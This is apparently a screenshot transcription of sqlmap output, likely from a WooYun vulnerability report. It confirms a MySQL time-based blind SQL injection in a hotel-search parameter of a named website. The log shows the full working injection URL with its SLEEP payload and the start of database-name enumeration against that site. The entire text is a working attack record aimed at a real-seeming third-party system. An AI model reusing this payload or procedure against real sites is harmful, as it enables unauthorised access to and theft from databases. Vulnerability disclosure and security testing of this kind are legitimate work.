 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 8.txt --dbs
[15:42:51] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[15:44:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:44:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:44:07] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
[15:44:37] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://fanmei.zhuzher.com:80/hotelList.html?searchHotel.cityid=2&se
archHotel.enddate=2015-12-24&searchHotel.personcome=' AND (SELECT * FROM (SELECT
(SLEEP(5)))MwmI) AND 'uAsb'='uAsb/&searchHotel.startdate=2015-12-23&searchHotel.
town=
---
[15:45:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:45:41] [INFO] fetching database names
[15:45:41] [INFO] fetching number of databases
[15:45:41] [INFO] retrieved:
[15:45:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[15:46:48] [INFO] retrieved:
[15:47:18] [INFO] adjusting time delay to 2 seconds due to good response times
[15:48:20] [ERROR] invalid character detected. retrying..
[15:48:20] [WARNING] increasing time delay to 3 seconds
[15:49:52] [ERROR] invalid character detected. retrying..
[15:49:52] [WARNING] increasing time delay to 4 seconds
info
www.wooyun.org